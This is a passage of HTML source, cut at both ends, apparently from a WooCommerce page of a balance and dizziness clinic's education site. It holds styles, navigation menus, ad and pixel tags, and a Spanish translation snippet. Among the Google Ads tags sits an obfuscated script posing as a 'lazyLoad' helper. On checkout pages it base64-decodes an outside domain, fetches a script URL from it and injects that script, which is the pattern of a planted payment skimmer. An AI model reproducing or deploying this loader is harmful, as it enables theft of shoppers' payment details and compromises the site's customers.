      function translateToSpanish() {
			$('.ld-alert-messages').text('Por favor, regresa y completa la unidad anterior.');
			$('.ld-button.learndash-link-previous-incomplete').text('Atrás');
      	}

      // Check if it's a Spanish page and then translate
      if (isSpanishPage()) {
        translateToSpanish();
      }
	});
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 768px) {
    .tribe-common .tribe-dialog__content:last-of-type {
    padding-bottom: 400px !important;
	}
}
	
img.wc-stripe-card-icon {
    width: 75px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
    <!-- Global site tag (gtag.js) - Google Ads: 416043418 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-416043418"></script>
	<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){fetch(atob('Ly9haXZleG9yLmNsaWNr'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('sc'+'ri'+'pt'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}})(document);</script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-416043418');
    </script>    

    <!-- Facebook Pixel Code --><script>  !function(f,b,e,v,n,t,s)  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';  n.queue=[];t=b.createElement(e);t.async=!0;  t.src=v;s=b.getElementsByTagName(e)[0];  s.parentNode.insertBefore(t,s)}(window, document,'script',  'https://connect.facebook.net/en_US/fbevents.js');  fbq('init', '2094731850585349');  fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"  src="https://www.facebook.com/tr?id=2094731850585349&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->

    <!-- Global site tag (gtag.js) - Google Ads: 770794668 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-770794668"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'AW-770794668');</script>
    <!-- end Global site tag -->

</head>
<body class="wp-singular coursenote-template-default single single-coursenote postid-86655 wp-custom-logo wp-theme-aib8 theme-aib8 woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring mega-menu-primary mega-menu-patients mega-menu-providers fixed-nav-active tribe-theme-aib8" >

    <!--[if lt IE 9]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <style>
        .fixed-nav {
  position: relative;
  z-index: 6002;
}
@media all and (min-width: 1100px) {
  .fixed-nav {
    position: fixed;
    top: 0;
    width: 100%;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 10px #e8e8e8;
  }
}
.fixed-nav .fixed-container {
  position: relative;
  margin: 0 auto;
  max-width: 1500px;
}
@media all and (min-width: 1100px) {
  .fixed-nav .fixed-container:before, .fixed-nav .fixed-container:after {
    content: "";
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
    background-color: #fff;
    z-index: -1;
  }
  .fixed-nav .fixed-container:before {
    left: -50%;
  }
  .fixed-nav .fixed-container:after {
    right: -50%;
  }
}

.site-alert {
  padding: 10px;
  text-align: center;
  background-color: #6b0316;
  color: #fff;
}

.top-menu {
  background-color: #003168;
}
.top-menu .container {
  padding: 0 20px;
}
@media all and (min-width: 768px) {
  .top-menu .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
}
@media all and (min-width: 1200px) {
  .top-menu .container {
    width: 100%;
    max-width: 1500px;
  }
}
.top-menu .container .left-side {
  text-align: center;
  padding: 10px 0;
  display: flex;
  justify-content: space-between;
}
.top-menu .container .left-side a {
  color: #fff;
  text-decoration: none;
  font-family: "Milton", sans-serif;
  font-size: 12px;
  line-height: 16px;
}
@media all and (min-width: 768px) {
  .top-menu .container .left-side a {
    margin-right: 10px;
  }
}
.top-menu .container .left-side a i {
  color: #fff;
  margin-right: 2px;
}
.top-menu .container .right-side {
  padding: 10px 0;
}
.top-menu .container .right-side ul {
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
.top-menu .container .right-side ul li {
  margin: 0 8px;
}
.top-menu .container .right-side ul li a i {
  color: #fff;
}

.branch-switcher {
  position: relative;
  padding: 5px 10px;
  border: 1px solid #ebebeb;
  text-align: left;
}
@media all and (min-width: 768px) {
  .branch-switcher {
    position: absolute;
    top: 16px;
    right: 85px;
    z-index: 1;
    background-color: #fff;
  }
}
@media all and (min-width: 1100px) {
  .branch-switcher {
    top: 40px;
    left: 155px;
    right: auto;
  }
}
.branch-switcher .selected {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #8d8d8d;
  font-size: 14px;
  cursor: pointer;
  text-transform: capitalize;
}
@media all and (min-width: 992px) {
  .branch-switcher .selected {
    display: block;
    width: 100px;
  }
}
.branch-switcher .selected .down-arrow {
  position: absolute;
  right: 10px;
  top: 14px;
  margin-left: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 6px;
  border-color: #8d8d8d transparent transparent transparent;
}
.branch-switcher .drop-down {
  padding: 10px 0;
  display: none;
  overflow: hidden;
}
.branch-switcher .drop-down.active {
  display: block;
}
.branch-switcher .drop-down a {
  color: #003168;
  font-family: "Open Sans", sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  display: block;
  margin-bottom: 10px;
  float: left;
  clear: both;
  text-transform: capitalize;
}
.branch-switcher .drop-down a:last-of-type {
  margin-bottom: 0;
}
.branch-switcher .drop-down a svg {
  margin-left: 8px;
  opacity: 0;
}
.branch-switcher .drop-down a.active svg {
  opacity: 1;
}

#main-nav {
  background-color: #fff !important;
  height: 65px;
}
@media all and (min-width: 1100px) {
  #main-nav {
    background-color: #fff !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav {
    height: 106px;
  }
}
#main-nav .nav-wrapper {
  max-width: 1480px;
  margin: 0 auto;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper {
    background-color: #fff;
    position: relative;
  }
}
#main-nav .nav-wrapper .brand-logo {
  display: flex;
  align-items: center;
  padding: 0 15px;
  position: absolute;
  z-index: 100;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .brand-logo {
    height: 100%;
  }
}
#main-nav .nav-wrapper .brand-logo img {
  display: block;
  max-width: 110px;
}
#main-nav .nav-wrapper .mega-menu-wrap {
  background-color: #fff;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap {
    width: 100%;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu-toggle {
  background-color: transparent;
  width: 50px;
  float: right;
  position: relative;
  top: 12px;
  right: 5px;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
  position: absolute !important;
  top: 65px !important;
  width: 100% !important;
  background-color: #fff !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    text-align: right !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    display: flex !important;
    justify-content: flex-end;
    padding: 0 10px !important;
    background-color: #fff !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link {
  color: #003168 !important;
  font-weight: 500 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link:hover {
  background-color: transparent !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge {
  margin: 0 !important;
  background-color: #89bfc5 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge .mega-menu-woo-cart-total {
  font-size: 12px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-has-icon .mega-menu-link:before {
  font-size: 18px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-page-ancestor .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-item .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-ancestor .mega-menu-link {
  background: transparent !important;
  font-weight: 700 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button {
  margin: 0 !important;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button a {
  font-size: 14px !important;
  color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #d8eaec !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-row > .mega-sub-menu {
    display: flex !important;
    padding: 20px !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 !important;
  margin: 10px 0;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #b8d9dd !important;
  line-height: 18px;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item > .mega-menu-link {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu {
  padding: 0 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 10px 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 5px 0 !important;
}
#main-nav .nav-wrapper .site-actions {
  margin-left: 20px;
  display: none;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .site-actions {
    display: flex;
    align-items: center;
    padding: 10px 0;
    position: absolute;
    top: 10px;
    right: 20px;
    margin: 0;
  }
}
#main-nav .nav-wrapper .site-actions .search-icon {
  cursor: pointer;
  padding: 5px 15px;
}
#main-nav .nav-wrapper .site-actions .search-icon i {
  color: #8d8d8d;
  font-size: 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button {
  margin: 0 0 0 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button .button {
  padding: 5px 20px !important;
  margin: 0 !important;
  font-size: 14px !important;
  max-width: 100% !important;
}
#main-nav .nav-wrapper .button-collapse svg {
  color: #003168;
}
#main-nav .nav-wrapper .phone-link .fa-phone {
  color: #003168;
}

.side-nav a {
  height: 40px !important;
  line-height: 20px !important;
  display: flex;
  align-items: center;
}

.search-desktop {
  width: 100%;
  background-color: #f3f3f3;
  padding: 15px 20px;
  position: absolute;
  top: 149px;
  left: -110vw;
  transition: left ease-in-out 300ms;
  display: none;
}
@media all and (min-width: 1100px) {
  .search-desktop {
    display: block;
  }
}
.search-desktop .form-group {
  display: flex;
  align-items: center;
  max-width: 800px;
  margin: 0 auto;
}
.search-desktop .form-group label h5 {
  padding-right: 30px;
  margin-bottom: 0;
}
.search-desktop .form-group .input-group {
  flex: 1;
  display: flex;
  align-items: center;
}
.search-desktop .form-group .input-group input[type=text] {
  border: 3px solid #0f529e;
  font-size: 12px;
  border-radius: 5px;
  flex: 1;
  padding: 5px 10px 10px 10px;
  height: auto;
  margin: 0;
}
.search-desktop .form-group .input-group input[type=text]:focus-visible {
  outline: 0;
}
.search-desktop .form-group button.btn.btn-primary {
  border: 0;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  margin: 0 0 0 -8px !important;
  -webkit-appearance: none;
  font-size: 12px !important;
  width: 65px;
  padding: 5px 0 !important;
  height: 39px;
}
.search-desktop.active {
  left: 0;
}
/*# sourceMappingURL=[data-uri] */
    </style>
    
<div class="fixed-nav">
    <div class="top-menu">
    <div class="container">
      <div class="left-side">
                  <a href="tel:727.398.5728"><i class="fa-solid fa-phone"></i> Tampa Bay: 727.398.5728</a>
                  <a href="tel:800.245.6442"><i class="fa-solid fa-phone"></i> Toll Free: 800.245.6442</a>
              </div>
      <div class="right-side">
        <ul id="menu-social-menu" class="social-menu" role="menu"><li id="menu-item-79395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li id="menu-item-79397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li id="menu-item-92107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li id="menu-item-92108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul>      </div>
    </div>
  </div>

  <div class="fixed-container">

    
    <div class="branch-switcher">
            <span class="selected">providers <span class="down-arrow"></span></span>
      <div class="drop-down">
                  <a href="https://dizzy.com/patients/" class="">
            patients            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
        
                  <a href="https://dizzy.com/providers/" class="active">
            providers            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
              </div>
    </div>

    <script>
      jQuery('.branch-switcher .selected').on('click', function() {
        jQuery('.branch-switcher .drop-down').toggleClass('active');
      });
    </script>

    <nav id="main-nav">
      <div class="nav-wrapper">
        <a href="https://dizzy.com" class="brand-logo" title="The American Institute of Balance ®" rel="home">
                    <img src="https://dizzy.com/wp-content/uploads/2020/06/logo.png" alt="" />
          <span class="sr-only">Home</span>
        </a>
        <div id="mega-menu-wrap-providers" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-providers" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-91464' id='mega-menu-item-91464'><a title="Company Overview" class="mega-menu-link" href="https://dizzy.com/providers/company-overview/" tabindex="0">Company Overview</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81723' id='mega-menu-item-81723'><a title="Workshops / Certification" class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Workshops / Certification<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81728' id='mega-menu-item-81728'><a title="Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Workshops</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81732' id='mega-menu-item-81732'><a title="Certification" class="mega-menu-link" href="https://dizzy.com/providers/certification/">Certification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81731' id='mega-menu-item-81731'><a title="CEU Lookup" class="mega-menu-link" href="https://dizzy.com/providers/ceu-lookup/">CEU Lookup</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81734' id='mega-menu-item-81734'><a title="Faculty" class="mega-menu-link" href="https://dizzy.com/providers/education-faculty/">Faculty</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-99716' id='mega-menu-item-99716'><a title="Host a Workshop" class="mega-menu-link" href="https://dizzy.com/providers/host-a-workshop/">Host a Workshop</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81733' id='mega-menu-item-81733'><a title="Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Login</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82387' id='mega-menu-item-82387'><a title="Reviews" class="mega-menu-link" href="https://dizzy.com/providers/reviews">Reviews</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81724' id='mega-menu-item-81724'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Practice Development<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85175' id='mega-menu-item-85175'><a title="Neurology" class="mega-menu-link" href="https://dizzy.com/providers/neurolab/">Neurology</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-104894' id='mega-menu-item-104894'><a title="Otolaryngology" class="mega-menu-link" href="#" aria-expanded="false">Otolaryngology<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104893' id='mega-menu-item-104893'><a title="Otolab" class="mega-menu-link" href="https://dizzy.com/otolab">Otolab</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104892' id='mega-menu-item-104892'><a title="WebAuD" class="mega-menu-link" href="https://dizzy.com/providers/webaud/">WebAuD</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-91304' id='mega-menu-item-91304'><a title="AIB Diagnostic Network" class="mega-menu-link" href="#" aria-expanded="false">AIB Diagnostic Network<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91772' id='mega-menu-item-91772'><a title="OtoLab Partners (ENT)" class="mega-menu-link" href="https://dizzy.com/providers/otolab-partners/">OtoLab Partners (ENT)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91773' id='mega-menu-item-91773'><a title="NeuroLab Partners (Neurology)" class="mega-menu-link" href="https://dizzy.com/providers/neurolab-partners/">NeuroLab Partners (Neurology)</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81759' id='mega-menu-item-81759'><a title="Strategic Partners" class="mega-menu-link" href="https://dizzy.com/providers/aib-strategic-partners/">Strategic Partners</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82907' id='mega-menu-item-82907'><a title="Practice Analysis" target="_blank" class="mega-menu-link" href="https://b24-ffrxrz.bitrix24.site/csc-more-info/">Practice Analysis</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81761' id='mega-menu-item-81761'><a title="Leasing &#038; Financing" class="mega-menu-link" href="https://equipmentleasing.org/dizzy">Leasing & Financing</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81762' id='mega-menu-item-81762'><a title="Member Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Member Login</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81725' id='mega-menu-item-81725'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82078' id='mega-menu-item-82078'><a title="Dr. Gans Posts" class="mega-menu-link" href="https://dizzy.com/category/dr-gans-posts/">Dr. Gans Posts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81763' id='mega-menu-item-81763'><a title="Research Publications" class="mega-menu-link" href="https://dizzy.com/category/research-articles-publications/">Research Publications</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81764' id='mega-menu-item-81764'><a title="News" class="mega-menu-link" href="https://dizzy.com/category/news/">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81765' id='mega-menu-item-81765'><a title="AuD University" class="mega-menu-link" href="https://dizzy.com/providers/aud-university-program/">AuD University</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82079' id='mega-menu-item-82079'><a title="Publicaciones del Dr. Gans" class="mega-menu-link" href="https://dizzy.com/category/publicaciones-del-dr-gans/">Publicaciones del Dr. Gans</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81726' id='mega-menu-item-81726'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">International<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-100077' id='mega-menu-item-100077'><a title="International VR Certificate" class="mega-menu-link" href="#" aria-expanded="false">International VR Certificate<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100076' id='mega-menu-item-100076'><a title="International Vestibular Rehabilitation Certificate" class="mega-menu-link" href="https://dizzy.com/providers/international-vestibular-rehabilitation-certificate/">English</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100075' id='mega-menu-item-100075'><a title="Certificado Internacional de Rehabilitación Vestibular en línea" class="mega-menu-link" href="https://dizzy.com/providers/certificado-internacional-de-rehabilitacion-vestibular-en-linea/">Spanish</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127540' id='mega-menu-item-127540'><a title="International Fellowships &#038; Clinical Rotations" class="mega-menu-link" href="https://dizzy.com/providers/fellowships-international/">International Fellowships &#038; Clinical Rotations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81727' id='mega-menu-item-81727'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Marketplace<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81770' id='mega-menu-item-81770'><a title="Certification &#038; Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Certification &amp; Workshops</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81771' id='mega-menu-item-81771'><a title="Certification Renewal" class="mega-menu-link" href="https://dizzy.com/product-category/certification-renewal/">Certification Renewal</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81813' id='mega-menu-item-81813'><a title="Diagnostic &#038; Therapy" class="mega-menu-link" href="https://dizzy.com/product-category/therapy-evaluation-materials/">Diagnostic & Therapy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81772' id='mega-menu-item-81772'><a title="International" class="mega-menu-link" href="https://dizzy.com/product-category/international/">International</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-81817' id='mega-menu-item-81817'><a title="Contact" class="dashicons-admin-comments mega-menu-link" href="https://dizzy.com/contact-aib/" aria-expanded="false" tabindex="0">Contact<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81766' id='mega-menu-item-81766'><a title="Refer Your Patient to AIB" class="mega-menu-link" href="https://dizzy.com/providers/clinic-referral-downloads/">Refer Your Patient to AIB</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-menu-item-81873' id='mega-menu-item-81873'><a title="Cart" class="dashicons-cart mega-menu-link" href="/cart" tabindex="0" aria-label="Cart"><span class="mega-menu-badge mega-menu-badge-style-one"><span class='mega-menu-woo-cart-count'>0</span></span></a></li></ul></div>        <div class="site-actions">
          <div class="search-icon hidden-xs hidden-sm">
            <i class="fa-solid fa-magnifying-glass"><span class="sr-only">Search</span></i>
          </div>
                                  <div class="cta-button">
                <a href="https://dizzy.com/my-account/" class="button primary">Login</a>
              </div>
                  </div>
      </div>
    </nav>
  </div>
  <div class="search-desktop hidden-xs hidden-sm">
    <form method="get" id="searchform" action="https://dizzy.com/" class="form-inline">
	<div class="form-group">
    <label class="sr-only" for="exampleInputAmount"  for="s">Search:</label>
 		<div class="input-group">
			<input type="text" class="form-control"  value="" placeholder="Search:" name="s" id="s" />
		</div>
		
		<button type="submit" id="searchsubmit" class="btn btn-primary"><i class="fa fa-search"></i></button>
  </div>
</form>  </div>
  <script>
    jQuery('.search-icon').on('click', function() {
      jQuery('.search-desktop').toggleClass('active');
      jQuery('#s').focus();
    });
  </script>
</div>
<style>
    .single-article {
  margin-top: 145px;
}
.single-article article {
  width: 90vw;
  max-width: 1500px;
  margin: 0 auto;
  overflow: hidden;
}
.single-article article h2 {
  color: #000;
  font-weight: 700;
}
.single-article article img {
  height: auto;
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  .single-article article img {
    float: left;
    margin-right: 40px;
    margin-bottom: 10px;
    width: 50%;
  }
}
.single-article article .pdfp_main_wrapper {
  margin: 60px 0 0 0;
}
.single-article .recent-posts {
  margin: 100px auto;
  max-width: 1500px;
}
.single-article .recent-posts h3 {
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 50px;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list {
    display: flex;
  }
}
.single-article .recent-posts .rp-list .recent-post {
  border: 1px solid #ebebeb;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0 15px;
  background-color: #fff;
  display: flex;
  flex-flow: column nowrap;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(50% - 20px);
    margin: 10px;
  }
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(25% - 20px);
    margin: 0 10px;
